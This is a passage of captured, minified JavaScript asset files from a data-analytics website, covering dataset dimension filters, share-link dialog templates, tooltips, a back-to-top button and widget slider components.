n};Knoema.DimensionDisplayList.prototype._updateTsCountText=function(n){$(this._container).find(".dim-filter-timeseries-count").text(n+$.R("~/Js/knoema/Knoema.DimensionDisplayList.js"," Timeseries Found."))};Knoema.DimensionDisplayList.prototype._updateTsCount=function(n){var e=this._calendar,t=this,u=this._getDimFilterExcludingCalculatedMembers(),f,o;for(f in u)u[f].DimensionId=="Time"&&u.splice(f,1);var i=this._timeSelectionManager.getStartDate(),r=this._timeSelectionManager.getEndDate(),s=this._timeSelectionManager.getFrequencies(),h=this._timeSelectionManager.getDateColumn(),c={DatasetId:this.datasetId,DimensionRequest:u,Calendar:this._calendar.getCode(),StartDate:i&&!isNaN(i)?e.isoFormat(i):null,EndDate:r&&!isNaN(r)?e.isoFormat(r):null,Frequency:s,DateColumn:h||null};Knoema.Utils.isDate(i)&&Knoema.Utils.isDate(r)&&i>r?(t._updateTsCountText(0),$.isFunction(n)&&n()):(o=this.parent.nextPostIteration()+1,Knoema.Utils.apiPost("/api/1.0/data/dataset/"+this.datasetId+"/count",c,function(i){t.parent.nextPostIteration()==o&&(t._tsCount=i,t._updateTsCountText(t._getRealTsCount()),t._modifyTimeRange());$.isFunction(n)&&n()}))};Knoema.DimensionDisplayList.prototype._getRealTsCount=function(){var f=this.dimensionFilters,i=this._tsCount,r,n,t,u;if(!f)return i;for(r=_.map(f,function(n){return n.DimensionId!="Time"&&(n.Position=="Header"||n.Position=="Stub")?n:null}),n=1,t=0;t<r.length;t++)u=r[t],u&&(n*=u.Members.length);return n*=Math.max(this._timeSelectionManager.getFrequencies().length,1),n>0&&n<i?n:i};Knoema.DimensionDisplayList.prototype._getDatasetInfo=function(n,t,i,r){var u="/api/1.0/meta/dataset/"+n+"?version="+Math.random()+"&regionDimensionId="+i,f=Knoema.Utils.buildUrl("/api/1.0/meta/dataset/"+n+"/daterange?version="+Math.random(),{ds:t});return $.when(Knoema.Utils.apiGet(u),Knoema.Utils.apiGet(f)).then(function(n,t){datasetData=JSON.parse(n[2].responseText);dateRangeData=JSON.parse(t[2].responseText);$.extend(datasetData,dateRangeData);r(datasetData)})};Knoema.DimensionDisplayList.prototype._getTmplOptions=function(n){var o=this._isSampleLayoutShown(),s=[],h=[],c=[],i=Knoema.Utils.objectClone(n),r=i.dimensions,e,l,t,u,f;if((!this._isFlatDataset||this._datasetHasDateColumn())&&r.push({key:-2e3,id:"Time",name:$.R("~/Js/knoema/Knoema.DimensionDisplayList.js","Time")}),this._dimIdsMRU.length==0)this._dimIdsMRU=r.map(function(n){return n.id});else{for(e=[],t=0;t<this._dimIdsMRU.length;t++)l=this._dimIdsMRU[t],e=e.concat(r.filter(function(n){return n.id==l}));i.dimensions=e;r=i.dimensions}for(i.numberOfVisibleDimensions=this._numberOfVisibleDimensions,i.indexOfActiveComboDim=this._indexOfActiveComboDim,t=0;t<r.length;t++)u=r[t],f=this._findDimensionFilter(u.id),f&&(f.Position=="Header"?s.push(u):f.Position=="Stub"?h.push(u):f.Position=="Filter"&&c.push(u));return $.extend({},this._options,i,{sampleLayoutHide:!o,layoutClass:o?"hide-layout":"show-layout",layoutLinkText:o?$.R("~/Js/knoema/Knoema.DimensionDisplayList.js","Hide"):$.R("~/Js/knoema/Knoema.DimensionDisplayList.js","Show"),headerDimensions:s,stubDimensions:h,filterDimensions:c,reduceHeight:this._tsCountHeight+(this._singleDatasetMode?0:25)+"px"})};Knoema.DimensionDisplayList.prototype._initDimensionFilterList=function(n,t){var o=Knoema.Utils.objectClone(n.dimensions),c={Header:0,Stub:0,Filter:0},u,f,i,e;this._datasetHasDateColumn()&&o.push({key:-2e3,id:"Time",name:$.R("~/Js/knoema/Knoema.DimensionDisplayList.js","Time")});u=this._singleDatasetMode?this._options.initMode:{flat:"default",regular:"default"};for(f in o){var r=o[f],s=Knoema.Utils.strEquals(n.regionDimensionId,r.id),a=Knoema.Utils.strEquals(n.geoPositionDimensionId,r.id),h,l,i="";u.flat=="AllFilter"&&this.isFlatDataset()?i="Filter":u.regular!="AllButTimeInFilter"||this.isFlatDataset()?u.regular!="AllStubTimeHeader"||this.isFlatDataset()?u.regular=="default"||u.flat=="default"?i=r.id=="Time"?"Header":f>0?"Filter":"Stub":u.regular==="TimeInFilter"?i=r.id==="Time"?"Filter":f>0?"Stub":"Header":u.regular==="TimeInStub"||u.flat==="TimeInStub"?i=r.id==="Time"?"Stub":f>0?"Stub":"Header":console.log("error: initializaing display list position"):i=r.id=="Time"?"Header":"Stub":i=r.id=="Time"?"Header":"Filter";this._options.showXyzAxesInStub&&i=="Filter"&&(i="Stub");h=i;c[i]++;l=c[i]-1;this._findDimensionFilter(r.id)||(i=s&&!this._singleDatasetMode||a?this.parent._regionDimPosition:h,e={DimensionId:r.id,DimensionName:r.name,Position:i,Members:s&&t&&this._singleDatasetMode?[t]:[],IsGeo:s,Order:l},r.id=="Time"&&(e.UiMode=h=="Filter"?"singleMember":"range",e.DateFields=[]),this.dimensionFilters.push(e))}};Knoema.DimensionDisplayList.prototype._datasetHasDateColumn=function(){var n=!1,t;if(this._datasetInfo&&this._datasetInfo.columns)for(t in this._datasetInfo.columns)if(this._datasetInfo.columns[t].type=="Date"){n=!0;break}return n};Knoema.DimensionDisplayList.prototype._changeDimensionPosition=function(n){var t=this,r=$(n.target||n.srcElement),s=r.closest("h3"),h=r.closest("h3").next(),i=s.data("dimensionid"),u=t._findDimensionFilter(i),e=r.attr("data-position"),f,o;t._changeDimensionOrder(e,u);r.closest("h3").find(".dimension-position").removeClass("active-dimension-position");r.addClass("active-dimension-position");i=="Time"&&t._timeSelectionManager.changePosition(e);f=$(t._selectedAccordionSection);Knoema.Utils.strEquals(i,f.data("dimensionid"))?(f.find("div#filter-warning-message").remove(),u.Position=="Filter"?(o=i=="Time"?t._timeSelectionManager.getMemberCount():u.Members.length,(o>1||this.parent.isAllMembersSelectedInDimension(this.datasetId,u.DimensionId))&&t._showFilterWarningMessage(f)):(t._showDuplicateMemberNameWarningMessageIfExist(),t._foldedDimensionId=="Time"&&t._timeSelectionManager.unFoldTime(),Knoema.Utils.strEquals(t._foldedDimensionId,i)&&(t._foldedDimensionId=null))):u.Position!="Filter"&&(t._foldedDimensionId=="Time"&&t._timeSelectionManager.unFoldTime(),Knoema.Utils.strEquals(t._foldedDimensionId,i)&&(t._foldedDimensionId=null))};Knoema.DimensionDisplayList.prototype._changeReversedTime=function(n){if(this._timeSelectionManager._uiMode==="individualMembers")return!1;this._reversedTime=!this._reversedTime;n.toggleClass("active");this._reversedTime&&EventTracker.track("Dimension - Action",{Command:"Reverse order","Dataset Name":this._datasetInfo.name,"Dataset Id":this._datasetInfo.id,"Dimension Name":"Time"});this._refreshPreview()};Knoema.DimensionDisplayList.prototype.isFormulaEditorVisible=function(n){if(!this._useDSv4)return!0;var t=this._findDimensionFilter(n);return t?t.Aggregation!=="SUM":!1};Knoema.DimensionDisplayList.prototype.checkFilterWarningMessage=function(n){var t=this._findDimensionFilter(n);n!=="Time"&&t&&t.Position=="Filter"&&(t.Members.length>1||this.parent.isAllMembersSelectedInDimension(this.datasetId,t.DimensionId))&&this._showFilterWarningMessage($(this._selectedAccordionSection))}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://jp.knoema.com/assets.axd/Tmpl-social-bar.5d5e82c17eec0f0354165249b82c9d824c0fc342.htm
body_size: 361
content:
jQuery.template("Tmpl-get-link-dialog",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="get-link-dialog" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/get-link-dialog.htm","Quick share"))),__.push('">     <div>         '),typeof message!="undefined"&&message!=null&&(typeof message=="function"?message.call($item):message)&&(__.push('         <label class="warning-message">'),typeof message!="undefined"&&message!=null&&__.push($.encode(typeof message=="function"?message.call($item):message)),__.push("<\/label>         ")),__.push('         <label for="link-to-share">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/get-link-dialog.htm","Link to share"))),__.push('<\/label>         <input type="text" value="'),typeof url!="undefined"&&url!=null&&__.push($.encode(typeof url=="function"?url.call($item):url)),__.push('" id="link-to-share" />         '),typeof isPrivateLink!="undefined"&&isPrivateLink!=null&&(typeof isPrivateLink=="function"?isPrivateLink.call($item):isPrivateLink)&&(__.push('         <div id="dialog-warning-message">             <span class="get-private-link-dialog">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/get-link-dialog.htm","This page is private. Anyone would be able to view it having a link above."))),__.push("<\/span>         <\/div>         ")),__.push("     <\/div> <\/div>");return __});jQuery.template("Tmpl-send-link-dialog",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="send-link-dialog" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/send-link-dialog.htm","Send Link"))),__.push('" class="form">   <label for="send-link-to">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/send-link-dialog.htm","To:"))),__.push('<\/label>   <div id="send-link-to" contenteditable="true">'),typeof to!="undefined"&&to!=null&&__.push($.encode(typeof to=="function"?to.call($item):to)),__.push('<\/div>   <label for="send-link-cc">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/send-link-dialog.htm","Cc:"))),__.push('<\/label>   <div id="send-link-cc" contenteditable="true">'),typeof cc!="undefined"&&cc!=null&&__.push($.encode(typeof cc=="function"?cc.call($item):cc)),__.push('<\/div>   <label for="send-link-subject">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/send-link-dialog.htm","Subject:"))),__.push('<\/label>   <input type="text" id="send-link-subject" value="'),typeof subject!="undefined"&&subject!=null&&__.push($.encode(typeof subject=="function"?subject.call($item):subject)),__.push('" />   <label for="send-link-message">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/send-link-dialog.htm","Message:"))),__.push('<\/label>   <textarea id="send-link-message" rows="10">'),typeof message!="undefined"&&message!=null&&__.push($.encode(typeof message=="function"?message.call($item):message)),__.push('<\/textarea>   <div class="error-message"><\/div>  <\/div>');return __})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://jp.knoema.com/assets.axd/Js/tooltip.dba0d81e5543e0398c7c8bea8a8837256d349bb3.js
body_size: 302
content:
$(function(){window.tooltip=function(){var s=3,e=300,u=10,o=20,f=100,i=0,h,r=document.all?!0:!1,t=$("body"),n;return{show:function(i,u,f){if(t.find(".map-tooltip").length==0&&(t.append('<div class="map-tooltip" style="opacity: 0;"/>'),t.find(".map-tooltip").append('<div class="map-tooltip-cont" />'),document.onmousemove=this.pos),n=t.find(".map-tooltip"),n.css("width",""),n.css("display","block"),n.find(".map-tooltip-cont").html(i),f&&n.css("width",f+"px"),r)i.length==4?n.css("width","46px"):n.css("width","150px");else{var c=parseInt(n.get(0).offsetWidth);c>e&&n.css("width",e+"px")}h=parseInt(n.get(0).offsetHeight)+s;clearInterval(n.get(0).timer);n.get(0).timer=setInterval(function(){tooltip.fade(1)},o)},pos:function(n){var i=15,f=r?event.clientX+i:n.pageX+i,u=r?event.clientY+i:n.pageY+i;$tooltip=t.find(".map-tooltip");var s=$tooltip.parent().width(),h=$tooltip.parent().height(),e=$tooltip.width(),o=$tooltip.height();f+e>s&&(f=f-i-e,f<0&&(f=s-i-e));u+o>h&&(u=u-i-o,u<0&&(u=h-i-o));r&&(u=u+document.documentElement.scrollTop);$tooltip.css({left:f,top:u})},fade:function(r){var e=i,o;n=t.find(".map-tooltip");e!=f&&r==1||e!=0&&r==-1?(o=u,f-e<u&&r==1?o=f-e:i<u&&r==-1&&(o=e),i=e+o*r,n.css("opacity",i*.01),n.css("filter","alpha(opacity="+i+")")):(clearInterval(n.get(0).timer),r==-1&&n.css("display","none"))},hide:function(){t.find(".map-tooltip").length==0&&(t.append('<div class="map-tooltip" style="opacity: 0;"/>'),t.find(".map-tooltip").append('<div class="map-tooltip-cont" />'),document.onmousemove=this.pos);n=t.find(".map-tooltip");clearInterval(n.get(0).timer);n.get(0).timer=setInterval(function(){tooltip.fade(-1)},o)}}}()})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://jp.knoema.com/assets.axd/Js/Atlas/back-to-top.a2f9637001edd5dfb0c337266325ffd237f9c8e0.js
body_size: -10
content:
$(function(){function u(){var n=document.documentElement.clientWidth-r.clientWidth,t=20+e;return n!=0?Math.floor(n*.5)-t:t}function t(){return(document.documentElement.clientHeight-o)*.5}function f(){$(window).scrollTop()>i?n.hasClass("visible")||n.addClass("visible").animate({opacity:.7},500):n.removeClass("visible").css("opacity",0);n.css("bottom",t())}var i=document.documentElement.clientHeight*2/3,r=document.getElementById("site-main");if(r){var n=$("span#back-to-top"),e=n.width(),o=n.height();n.css("right",u()).css("bottom",t());f();$(window).resize(function(){i=document.documentElement.clientHeight*2/3;n.css("right",u()).css("bottom",t())});$(window).scroll(function(){f()});$("div#site-main").on("click","span#back-to-top",function(){window.scrollTo(0,0)})}})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://jp.knoema.com/assets.axd/Js/Components.9071a47938c70e33f46021ec4196f9b5e539096c.js
body_size: 5941
content:
var __awaiter=this&&this.__awaiter||function(n,t,i,r){return new(i||(i=Promise))(function(u,f){function o(n){try{e(r.next(n))}catch(t){f(t)}}function s(n){try{e(r["throw"](n))}catch(t){f(t)}}function e(n){n.done?u(n.value):new i(function(t){t(n.value)}).then(o,s)}e((r=r.apply(n,t||[])).next())})},__generator=this&&this.__generator||function(n,t){function o(n){return function(t){return s([n,t])}}function s(e){if(f)throw new TypeError("Generator is already executing.");while(r)try{if(f=1,u&&(i=e[0]&2?u["return"]:e[0]?u["throw"]||((i=u["return"])&&i.call(u),0):u.next)&&!(i=i.call(u,e[1])).done)return i;(u=0,i)&&(e=[e[0]&2,i.value]);switch(e[0]){case 0:case 1:i=e;break;case 4:return r.label++,{value:e[1],done:!1};case 5:r.label++;u=e[1];e=[0];continue;case 7:e=r.ops.pop();r.trys.pop();continue;default:if(!(i=r.trys,i=i.length>0&&i[i.length-1])&&(e[0]===6||e[0]===2)){r=0;continue}if(e[0]===3&&(!i||e[1]>i[0]&&e[1]<i[3])){r.label=e[1];break}if(e[0]===6&&r.label<i[1]){r.label=i[1];i=e;break}if(i&&r.label<i[2]){r.label=i[2];r.ops.push(e);break}i[2]&&r.ops.pop();r.trys.pop();continue}e=t.call(n,r)}catch(o){e=[6,o];u=0}finally{f=i=0}if(e[0]&5)throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}var r={label:0,sent:function(){if(i[0]&1)throw i[1];return i[1]},trys:[],ops:[]},f,u,i,e;return e={next:o(0),"throw":o(1),"return":o(2)},typeof Symbol=="function"&&(e[Symbol.iterator]=function(){return this}),e},__extends,Knoema;(function(n){var t;(function(n){var t=function(){function n(){this._isInit=!1}return n.prototype.getContainer=function(){return this._container},n.prototype.load=function(){if(this._isInit)throw Error("Component is already init");},n.prototype.onContainerResize=function(){this.updateView()},n.prototype.save=function(){return{}},n.prototype.initAsync=function(n){return __awaiter(this,void 0,void 0,function(){var t,i=this;return __generator(this,function(){if(!n||n.length===0)throw Error("Container should not be empty");return this._isInit=!0,this._container=n,this.updateView(),this._container.resize(function(){clearTimeout(t);t=setTimeout(function(){i.onContainerResize()},200)}),[2]})})},n.prototype.getEditableProperties=function(){return[]},n}();n.Component=t})(t=n.Components||(n.Components={}))})(Knoema||(Knoema={}));__awaiter=this&&this.__awaiter||function(n,t,i,r){return new(i||(i=Promise))(function(u,f){function o(n){try{e(r.next(n))}catch(t){f(t)}}function s(n){try{e(r["throw"](n))}catch(t){f(t)}}function e(n){n.done?u(n.value):new i(function(t){t(n.value)}).then(o,s)}e((r=r.apply(n,t||[])).next())})};__generator=this&&this.__generator||function(n,t){function o(n){return function(t){return s([n,t])}}function s(e){if(f)throw new TypeError("Generator is already executing.");while(r)try{if(f=1,u&&(i=e[0]&2?u["return"]:e[0]?u["throw"]||((i=u["return"])&&i.call(u),0):u.next)&&!(i=i.call(u,e[1])).done)return i;(u=0,i)&&(e=[e[0]&2,i.value]);switch(e[0]){case 0:case 1:i=e;break;case 4:return r.label++,{value:e[1],done:!1};case 5:r.label++;u=e[1];e=[0];continue;case 7:e=r.ops.pop();r.trys.pop();continue;default:if(!(i=r.trys,i=i.length>0&&i[i.length-1])&&(e[0]===6||e[0]===2)){r=0;continue}if(e[0]===3&&(!i||e[1]>i[0]&&e[1]<i[3])){r.label=e[1];break}if(e[0]===6&&r.label<i[1]){r.label=i[1];i=e;break}if(i&&r.label<i[2]){r.label=i[2];r.ops.push(e);break}i[2]&&r.ops.pop();r.trys.pop();continue}e=t.call(n,r)}catch(o){e=[6,o];u=0}finally{f=i=0}if(e[0]&5)throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}var r={label:0,sent:function(){if(i[0]&1)throw i[1];return i[1]},trys:[],ops:[]},f,u,i,e;return e={next:o(0),"throw":o(1),"return":o(2)},typeof Symbol=="function"&&(e[Symbol.iterator]=function(){return this}),e},function(n){var t;(function(t){var i=function(){function t(){}return t.executeRequestAsync=function(t,i,r){return __awaiter(this,void 0,void 0,function(){return __generator(this,function(){return[2,new Promise(function(u,f){t==="GET"?n.Utils.apiGet(i,u,f):n.Utils.apiPost(i,r,u,f)})]})})},t.getRegisteredComponents=function(){var t=[],i=function(n){var u,r;for(u in n)(r=n[u],r&&n.hasOwnProperty(u))&&(typeof r.register=="function"?t.push(r.register()):typeof r=="object"&&i(r))};return i(n.Components),t},t}();t.Utils=i})(t=n.Components||(n.Components={}))}(Knoema||(Knoema={})),function(n){var t;(function(n){var t=function(){function n(n){this._warningText="";this._container=n&&n.container;this._warningText=n&&n.warningText?n.warningText:this._warningText}return n.prototype.init=function(){this._container&&(this._container.empty(),$.tmpl("Tmpl-components-warning",{warningText:this._warningText}).appendTo(this._container))},n}();n.Warning=t})(t=n.Components||(n.Components={}))}(Knoema||(Knoema={}));__extends=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),function(n){var t;(function(t){var i=function(){function n(n){n&&(this._container=n.container||this._container,this._content=n.content||this._content)}return n.prototype.setContent=function(n){this._content=n;this.updateView()},n.prototype.setContainer=function(n){this._container=n},n}(),u,r,f;t.Widget=i;u=function(n){function t(t){var i=n.call(this,t)||this;return i._showSeeAll=!0,t&&(i._showSeeAll=typeof t.showSeeAll!="undefined"?t.showSeeAll:!0,i._seeAllLink=t.seeAllLink||i._seeAllLink),i}return __extends(t,n),t.prototype.updateView=function(){var t={showSeeAll:this._showSeeAll,seeAllLink:this._seeAllLink},n;this._container.empty();$.tmpl("Tmpl-components-widget-list",t).appendTo(this._container);this._container.find(".component-block-content-list").append(this._content);n=this._container.find(".component-block-content-list");n.prop("scrollHeight")>n.height()&&this._showSeeAll&&this._container.find(".component-block-content-footer").show()},t.prototype.setSeeAllLink=function(n){this._seeAllLink=n},t}(i);t.ListWidget=u;r=function(t){function i(n){var i=t.call(this,n)||this;return i._itemsCount=0,i._activeItem=0,i._showSliderBtns=!0,n&&(i._itemsCount=n.itemsCount||i._itemsCount,i._activeItem=n.activeSliderItem||i._activeItem,i._showSliderBtns=typeof n.showSliderBtns!="undefined"?n.showSliderBtns:!0,n.nextBtn&&n.prevBtn&&(i._nextBtn=n.nextBtn,i._prevBtn=n.prevBtn,i._showSliderBtns=!1)),i}return __extends(i,t),i.prototype.updateView=function(){this._itemsCount=this._content.filter(".component-block-item").length;var n={showSliderBtns:this._showSliderBtns,itemsCount:this._itemsCount};this._container.empty();$.tmpl("Tmpl-components-widget-slider",n).appendTo(this._container);this._container.find(".component-block-content-slider").append(this._content);this.bindEvents();this.setSliderPosition(this._activeItem,0)},i.prototype.isExternalSliderBtns=function(){return this._nextBtn&&this._nextBtn.length>0&&this._prevBtn&&this._prevBtn.length>0},i.prototype.bindEvents=function(){var n=this,t=this.isExternalSliderBtns(),i=t?this._nextBtn:this._container.find(".slider-btn.btn-next"),r=t?this._prevBtn:this._container.find(".slider-btn.btn-prev");i.off("click.slide");i.on("click.slide",function(){n.setSliderPositionNext()});r.off("click.slide");r.on("click.slide",function(){n.setSliderPositionPrev()})},i.prototype.updateSliderStatus=function(){var i=this.isExternalSliderBtns(),n=i?this._nextBtn:this._container.find(".slider-btn.btn-next"),t=i?this._prevBtn:this._container.find(".slider-btn.btn-prev");if(this._itemsCount<=1){n.addClass("inactive");t.addClass("inactive");return}this._activeItem===0?(n.removeClass("inactive"),t.addClass("inactive")):this._activeItem===this._itemsCount-1?(n.addClass("inactive"),t.removeClass("inactive")):(n.removeClass("inactive"),t.removeClass("inactive"));this._container.find(".slider-status .slider-active-item").text(this._activeItem+1)},i.prototype.setSliderPosition=function(t,i){if(i===void 0&&(i=500),!(t<0)&&!(t>=this._itemsCount)){this._activeItem=t;var u=this._container.find(".component-widget-content").outerWidth(),r=u*t;n.Utils.isRtl()&&!$.browser.msie&&(r*=-1);this._container.find(".component-block-content-slider").animate({scrollLeft:r},i);this.updateSliderStatus()}},i.prototype.setSliderPositionNext=function(){this._activeItem!==this._itemsCount-1&&(this._activeItem++,this.setSliderPosition(this._activeItem))},i.prototype.setSliderPositionPrev=function(){this._activeItem!==0&&(this._activeItem--,this.setSliderPosition(this._activeItem))},i.prototype.setItemsCount=function(n){this._itemsCount=n},i.prototype.getItemsCount=function(){return this._itemsCount},i.prototype.getActiveItem=function(){return this._activeItem},i.prototype.getButtonsVisibility=function(){return this._showSliderBtns},i}(i);t.SliderWidget=r;f=function(n){function t(){var t=n!==null&&n.apply(this,arguments)||this;return t._containerClass="tiles-slider",t}return __extends(t,n),t.prototype.groupBySlides=function(n){var o=[],i=n.filter(".component-block-item"),s,f,e,r,u,t,h,c;if(i.length>0&&(s=this._container.width(),f=i.outerWidth(!0),f>0))for(e=Math.floor(s/f),r=0;r<i.length;){for(u=$("<div><\/div>").addClass("tile-group"),o.push(u),t=0,t=0;t<e&&r<i.length;t++)h=$(i.get(r)),u.append(h),r++;while(t<e)c=$("<a><\/a>").addClass("list-item empty-tile"),u.append(c),t++}return $(o.map(function(n){return n.get(0)}))},t.prototype.updateView=function(){var n=this.groupBySlides(this._content),t;this._container.empty();this.setItemsCount(n.length);t={showSliderBtns:this.getButtonsVisibility(),itemsCount:this.getItemsCount()};$.tmpl("Tmpl-components-widget-slider",t).appendTo(this._container);this._container.find(".component-block-content-slider").addClass(this._containerClass).append(n);this.setSliderPosition(0);this.bindEvents()},t}(r);t.TilesSliderWidget=f})(t=n.Components||(n.Components={}))}(Knoema||(Knoema={}));var __extends=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),__awaiter=this&&this.__awaiter||function(n,t,i,r){return new(i||(i=Promise))(function(u,f){function o(n){try{e(r.next(n))}catch(t){f(t)}}function s(n){try{e(r["throw"](n))}catch(t){f(t)}}function e(n){n.done?u(n.value):new i(function(t){t(n.value)}).then(o,s)}e((r=r.apply(n,t||[])).next())})},__generator=this&&this.__generator||function(n,t){function o(n){return function(t){return s([n,t])}}function s(e){if(f)throw new TypeError("Generator is already executing.");while(r)try{if(f=1,u&&(i=e[0]&2?u["return"]:e[0]?u["throw"]||((i=u["return"])&&i.call(u),0):u.next)&&!(i=i.call(u,e[1])).done)return i;(u=0,i)&&(e=[e[0]&2,i.value]);switch(e[0]){case 0:case 1:i=e;break;case 4:return r.label++,{value:e[1],done:!1};case 5:r.label++;u=e[1];e=[0];continue;case 7:e=r.ops.pop();r.trys.pop();continue;default:if(!(i=r.trys,i=i.length>0&&i[i.length-1])&&(e[0]===6||e[0]===2)){r=0;continue}if(e[0]===3&&(!i||e[1]>i[0]&&e[1]<i[3])){r.label=e[1];break}if(e[0]===6&&r.label<i[1]){r.label=i[1];i=e;break}if(i&&r.label<i[2]){r.label=i[2];r.ops.push(e);break}i[2]&&r.ops.pop();r.trys.pop();continue}e=t.call(n,r)}catch(o){e=[6,o];u=0}finally{f=i=0}if(e[0]&5)throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}var r={label:0,sent:function(){if(i[0]&1)throw i[1];return i[1]},trys:[],ops:[]},f,u,i,e;return e={next:o(0),"throw":o(1),"return":o(2)},typeof Symbol=="function"&&(e[Symbol.iterator]=function(){return this}),e},Knoema;(function(n){var t;(function(t){var i=function(t){function i(){var n=t.call(this)||this;return n._widgetType="list",n._showSliderButtons=!0,n._showSeeAll=!0,n}return __extends(i,t),i.prototype.load=function(n){(t.prototype.load.call(this,n),n)&&(this._widgetType=n.viewType||this._widgetType,this._showSliderButtons=typeof n.showSliderButtons!="undefined"?n.showSliderButtons:this._showSliderButtons,this._showSeeAll=typeof n.showSeeAll!="undefined"?n.showSeeAll:this._showSeeAll)},i.prototype.save=function(){var n=t.prototype.save.call(this);return n.viewType=this._widgetType,n.showSliderButtons=this._showSliderButtons,n.showSeeAll=this.getShowSeeAll(),n},i.prototype.getEditableProperties=function(){var n=t.prototype.getEditableProperties.call(this);return n.push({name:$.R("~/Js/Components/widget-component.js","View type"),property:"viewType",listOptions:[{name:$.R("~/Js/Components/widget-component.js","List"),value:"list"},{name:$.R("~/Js/Components/widget-component.js","Slider"),value:"slider"}],setFunction:"setWidgetType",type:"list"}),this._widgetType==="list"?n.push({name:$.R("~/Js/Components/widget-component.js","Show see all"),property:"showSeeAll",setFunction:"setShowSeeAll",type:"boolean"}):this._widgetType==="slider"&&n.push({name:$.R("~/Js/Components/widget-component.js","Show slider buttons"),property:"showSliderButtons",setFunction:"setShowSliderButtons",type:"boolean"}),n},i.prototype.initAsync=function(n){return __awaiter(this,void 0,void 0,function(){return __generator(this,function(i){switch(i.label){case 0:return this.createWidget(n),[4,t.prototype.initAsync.call(this,n)];case 1:return i.sent(),[2]}})})},i.prototype.createWidget=function(t){var r,i;this._widgetType==="list"?(r={container:t,showSeeAll:this.getShowSeeAll(),seeAllLink:this.getSeeAllLink()},this._widget=new n.Components.ListWidget(r)):this._widgetType==="slider"?(i={container:t,showSliderBtns:this._showSliderButtons},this._widget=new n.Components.SliderWidget(i)):this._widgetType==="tiles-slider"&&(i={container:t,showSliderBtns:this._showSliderButtons},this._widget=new n.Components.TilesSliderWidget(i))},i.prototype.updateContent=function(n){this._widget.setContent(n)},i.prototype.getWidget=function(){return this._widget},i.prototype.getWidgetType=function(){return this._widgetType},i.prototype.setWidgetType=function(n){this._widgetType!==n&&(this._widgetType=n,this._isInit)&&(this.createWidget(this.getContainer()),this.updateView())},i.prototype.getShowSliderButtons=function(){return this._showSliderButtons},i.prototype.setShowSliderButtons=function(n){this._showSliderButtons!==n&&(this._showSliderButtons=n,this._isInit)&&(this.createWidget(this.getContainer()),this.updateView())},i.prototype.getShowSeeAll=function(){return this._showSeeAll},i.prototype.setShowSeeAll=function(n){this._showSeeAll!==n&&(this._showSeeAll=n,this._isInit)&&(this.createWidget(this.getContainer()),this.updateView())},i}(t.Component);t.WidgetComponent=i})(t=n.Components||(n.Components={}))})(Knoema||(Knoema={}));var __extends=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),__awaiter=this&&this.__awaiter||function(n,t,i,r){return new(i||(i=Promise))(function(u,f){function o(n){try{e(r.next(n))}catch(t){f(t)}}function s(n){try{e(r["throw"](n))}catch(t){f(t)}}function e(n){n.done?u(n.value):new i(function(t){t(n.value)}).then(o,s)}e((r=r.apply(n,t||[])).next())})},__generator=this&&this.__generator||function(n,t){function o(n){return function(t){return s([n,t])}}function s(e){if(f)throw new TypeError("Generator is already executing.");while(r)try{if(f=1,u&&(i=e[0]&2?u["return"]:e[0]?u["throw"]||((i=u["return"])&&i.call(u),0):u.next)&&!(i=i.call(u,e[1])).done)return i;(u=0,i)&&(e=[e[0]&2,i.value]);switch(e[0]){case 0:case 1:i=e;break;case 4:return r.label++,{value:e[1],done:!1};case 5:r.label++;u=e[1];e=[0];continue;case 7:e=r.ops.pop();r.trys.pop();continue;default:if(!(i=r.trys,i=i.length>0&&i[i.length-1])&&(e[0]===6||e[0]===2)){r=0;continue}if(e[0]===3&&(!i||e[1]>i[0]&&e[1]<i[3])){r.label=e[1];break}if(e[0]===6&&r.label<i[1]){r.label=i[1];i=e;break}if(i&&r.label<i[2]){r.label=i[2];r.ops.push(e);break}i[2]&&r.ops.pop();r.trys.pop();continue}e=t.call(n,r)}catch(o){e=[6,o];u=0}finally{f=i=0}if(e[0]&5)throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}var r={label:0,sent:function(){if(i[0]&1)throw i[1];return i[1]},trys:[],ops:[]},f,u,i,e;return e={next:o(0),"throw":o(1),"return":o(2)},typeof Symbol=="function"&&(e[Symbol.iterator]=function(){return this}),e},Knoema;(function(n){var t;(function(t){var i=function(t){function i(){var n=t.call(this)||this;return n._count=20,n._count=20,n}return __extends(i,t),i.prototype.isDataExists=function(){return 